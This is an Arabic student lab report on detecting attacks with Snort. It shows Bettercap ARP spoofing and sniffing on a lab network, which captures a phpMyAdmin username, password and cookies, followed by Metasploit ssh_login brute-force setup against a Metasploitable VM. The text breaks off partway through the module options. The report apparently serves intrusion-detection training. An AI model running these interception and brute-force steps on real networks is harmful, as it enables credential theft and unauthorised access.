Snort

Brute Force Attack on SSH And Man In The Middle Attack Detected

إعداد الطلاب

حمزة العقلة

عبد الرحمن حميد الحمود

سلام عبد القادر

محمد عامر احمد العمور

تنفيذ الهجمات



من أجل تنفيذ الهجمات على نظام ال Metasploitabl2 بعد أكتشاف الثغرات وتحليلها نحن بحاجة الى هذه الأدوات.

Attack 1

Man In The Middle Attack

هجمة Man-in-the-Middle (MITM) هي نوع من أنواع الهجمات الإلكترونية حيث يتدخل المهاجم بين اتصالات الضحية مع الهدف. يتيح هذا للمهاجم التقاط وعرض البيانات التي تم تبادلها بين الطرفين دون علمهما.



تنفيذ الهجمة

Man In The Middle Attack

بأستخدام أداة Bettercap

الأمر net.prob on لبدء استكشاف الاجهزة المتصلة على الشبكة



تنفيذ الهجمة

Man In The Middle Attack

بأستخدام أداة Bettercap

net.show بعد اكتشاف الاجهزة المتصلة على الشبكة,لعرض الاجهزة بشكل مرتب.

```
abdulrhman@abdulrhman-VMware-Virtual-Platform: ~/Desktop
192.168.146.0/24 > 192.168.146.129  » [02:34:44] [sys.log] [inf] gateway monitor started ...
192.168.146.0/24 > 192.168.146.129  » net.probe on
192.168.146.0/24 > 192.168.146.129  » [02:35:48] [sys.log] [inf] net.probe probing 256 addresses on 192.168.146.0/24
192.168.146.0/24 > 192.168.146.129  » [02:35:48] [endpoint.new] endpoint 192.168.146.128 detected as 00:0c:29:88:ce:9e
(VMware, Inc.).
192.168.146.0/24 > 192.168.146.129  » [02:35:48] [sys.log] [inf] net.probe starting net.recon as a requirement for net.
probe
192.168.146.0/24 > 192.168.146.129  » [02:35:49] [endpoint.new] endpoint 192.168.146.1 detected as 00:50:56:c0:00:08 (V
Mware, Inc.).
192.168.146.0/24 > 192.168.146.129  » [02:35:51] [endpoint.new] endpoint 192.168.146.254 detected as 00:50:56:f5:16:9f
(VMware, Inc.).
192.168.146.0/24 > 192.168.146.129  » net.show
```

IP ▲	MAC	Name	Vendor	Sent	Recvd	Seen
192.168.146.129	00:0c:29:1a:fe:be	ens33	VMware, Inc.	0 B	0 B	02:34:44
192.168.146.2	00:50:56:f7:83:8f	gateway	VMware, Inc.	5.8 kB	3.7 kB	02:34:44
192.168.146.1	00:50:56:c0:00:08		VMware, Inc.	0 B	276 B	02:35:49
192.168.146.128	00:0c:29:88:ce:9e	METASPLOITABLE	VMware, Inc.	2.0 kB	2.4 kB	**02:36:07**
192.168.146.254	00:50:56:f5:16:9f		VMware, Inc.	342 B	618 B	02:35:51

```
↑ 40 kB / ↓ 117 kB / 2420 pkts

192.168.146.0/24 > 192.168.146.129  »
```

تنفيذ الهجمة

Man In The Middle Attack

```
abdulrhman@abdulrhman-VMware-Virtual-Platform: ~/Desktop
192.168.146.0/24 > 192.168.146.129  » [02:35:51] [endpoint.new] endpoint 192.168.146.254 detected as 00:50:56:f5:16:9f (VMware, Inc.).
192.168.146.0/24 > 192.168.146.129  » net.show

| IP ▲          | MAC               | Name        | Vendor       | Sent   | Recvd  | Seen     |
|---|---|---|---|---|---|---|
| 192.168.146.129 | 00:0c:29:1a:fe:be | ens33       | VMware, Inc. | 0 B    | 0 B    | 02:34:44 |
| 192.168.146.2   | 00:50:56:f7:83:8f | gateway     | VMware, Inc. | 5.8 kB | 3.7 kB | 02:34:44 |
| 192.168.146.1   | 00:50:56:c0:00:08 |             | VMware, Inc. | 0 B    | 276 B  | 02:35:49 |
| 192.168.146.128 | 00:0c:29:88:ce:9e | METASPLOITABLE | VMware, Inc. | 2.0 kB | 2.4 kB | 02:36:07 |
| 192.168.146.254 | 00:50:56:f5:16:9f |             | VMware, Inc. | 342 B  | 618 B  | 02:35:51 |

↑ 40 kB / ↓ 117 kB / 2420 pkts

192.168.146.0/24 > 192.168.146.129  » set arp.spoof.fullduplex true
192.168.146.0/24 > 192.168.146.129  » set arp.spoof.targets 192.168.146.128
192.168.146.0/24 > 192.168.146.129  » arp.spoof on
[02:38:06] [sys.log] [inf] arp.spoof enabling forwarding
192.168.146.0/24 > 192.168.146.129  » [02:38:06] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
192.168.146.0/24 > 192.168.146.129  » [02:38:06] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.146.0/24 > 192.168.146.129  » net.sniff on
192.168.146.0/24 > 192.168.146.129  »
```

تحديد الهدف وأختيار نظام ال METASPLOITABLE
وتفعيل وضع المراقبة.

تنفيذ الهجمة

Man In The Middle Attack



الذهاب الى المتصفح لل METASPLOITABLE
والدخول الى صفحة ال phpMyadmin

تنفيذ الهجمة

Man In The Middle Attack

```
abdulrhman@abdulrhman-VMware-Virtual-Platform: ~/Desktop
192.168.146.0/24 > 192.168.146.129  » [02:43:34] [net.sniff.http.request] http 192.168.146.1 GET 192.168.146.128/phpMyAdmin/index.php?token=9cf380c0792d3e9b2f5221c003a9b7f
f
192.168.146.0/24 > 192.168.146.129  » [02:43:56] [net.sniff.http.request] http 192.168.146.1 POST 192.168.146.128/phpMyAdmin/index.php

POST /phpMyAdmin/index.php HTTP/1.1
Host: 192.168.146.128
Origin: http://192.168.146.128
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ar;q=0.8
Connection: keep-alive
Content-Length: 92
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.146.128/phpMyAdmin/index.php?token=9cf380c0792d3e9b2f5221c003a9b7ff
Cookie: pma_lang=en-utf-8; pma_charset=utf-8; phpMyAdmin=602d187866f81077e622cebffbf1fa7beb37ad59; pmaUser-1=a4puXoKd3FA%3D; pma_theme=original; _ga=GA1.1.358666349.170837
3029; _ga_8PSGBLBPQC=GS1.1.1708375513.2.0.1708375513.60.0.0

pma_username=Abdulrhman&pma_password=4210114&server=1&token=9cf380c0792d3e9b2f5221c003a9b7ff

192.168.146.0/24 > 192.168.146.129  » [02:43:56] [net.sniff.http.response] http METASPLOITABLE:80 302 Found -> 192.168.146.1 (0 B text/html)
```

نلاحظ أن الهجوم قد تم بالفعل ويمكن للمهاجم التقاط وعرض البيانات التي تم تبادلها بين الطرفين.

Snort

Man In The Middle Attack القواعد للكشف عن



تم الكشف عن Man In The Middle Attack



نلاحظ أن نظام اكتشاف الاختراق (IDS SNORT)
قد كشف عن هجمات Man-in-the-Middle (MITM) من خلال القواعد الخاصة بهذه الهجمة.

Attack 2

Brute Force Attack on SSH



تنفيذ الهجمة

Brute Force Attack on SSH



نستخدام أداة Nmap لمعرفة حالة ال Port

بعد معرفة حالة ال22 Port أنه Open
نستخدم أداة Metasploit لتنفيذ الهجمة.

Brute Force Attack on SSH


```
abdulrhman@abdulrhman-VMware-Virtual-Platform: ~/Desktop
xMMMMMMMMMd                          ,0MMMMMMMMMMK;
.WMMMMMMMMMc                           'OMMMMMM0,
 lMMMMMMMMMMk.                           .kMMO'
  dMMMMMMMMMMWd'                           ..
   cWMMMMMMMMMMMMNxc'.                 ##########
    .0MMMMMMMMMMMMMMMMWc             #+#    #+#
      ;0MMMMMMMMMMMMMMMo.           +:+
        .dNMMMMMMMMMMMMMo          +#++:++#+
           'oOWMMMMMMMMMo                +:+
               .,cdkO0K;        :+:    :+:
                                :::::::+:
                      Metasploit

       =[ metasploit v6.4.28-dev-                         ]
+ -- --=[ 2455 exploits - 1260 auxiliary - 430 post       ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 > search ssh_login
```

نستخدم أداة Metasploit
لنقوم بتنفيذ الهجمة.

```
abdulrhman@abdulrhman-VMware-Virtual-Platform: ~/Desktop
       =[ metasploit v6.4.28-dev-                         ]
+ -- --=[ 2455 exploits - 1260 auxiliary - 430 post       ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 > search ssh_login

Matching Modules
================

   #  Name                                     Disclosure Date  Rank    Check  Description
   -  ----                                     ---------------  ----    -----  -----------
   0  auxiliary/scanner/ssh/ssh_login          .                normal  No     SSH Login Check Scanner
   1  auxiliary/scanner/ssh/ssh_login_pubkey   .                normal  No     SSH Public Key Login Scanner


Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey

msf6 >
```

بعد البحث في الأداة عن ال SSH Login
يمكننا أستخدام إحدى هذه ال
Auxiliary

Brute Force Attack on SSH

نقوم بعرض خصائص هذا ال **Auxiliary**

abdulrhman@abdulrhman-VMware-Virtual-Platform: ~/Desktop

```
msf6 > use 0
msf6 auxiliary(scanner/ssh/ssh_login) > options

Module options (auxiliary/scanner/ssh/ssh_login):

   Name              Current Setting  Required  Description
   ----              ---------------  --------  -----------
   ANONYMOUS_LOGIN   false            yes       Attempt to login with a blank username and password
   BLANK_PASSWORDS   false            no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
   CreateSession     true             no        Create a new session for every successful login
   DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false            no        Add all passwords in the current database to the list
   DB_ALL_USERS      false            no        Add all users in the current database to the list
   DB_SKIP_EXISTING  none             no        Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
   PASSWORD                           no        A specific password to authenticate with
   PASS_FILE                          no        File containing passwords, one per line
   RHOSTS                             yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
                                                ml
   RPORT             22               yes       The target port
   STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
   THREADS           1                yes       The number of concurrent threads (max one per host)
   USERNAME                           no        A specific username to authenticate as
   USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false            no        Try the username as the password for all users
   USER_FILE                          no        File containing usernames, one per line
   VERBOSE           false            yes       Whether to print output for all attempts


View the full module info with the info, or info -d command.

msf6 auxiliary(scanner/ssh/ssh_login) >
```

Brute Force Attack on SSH

نقوم الهدف و إسناد خصائص هذا ال **Auxiliary**

abdulrhman@abdulrhman-VMware-Virtual-Platform: ~/Desktop

```
   BLANK_PASSWORDS   false            no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
   CreateSession     true             no        Create a new session for every successful login
   DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false            no        Add all passwords in the current database to the list
   DB_ALL_USERS      false            no        Add all users in the current database to the list
   DB_SKIP_EXISTING  none             no        Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
   PASSWORD                           no        A specific password to authenticate with
   PASS_FILE                          no        File containing passwords, one per line
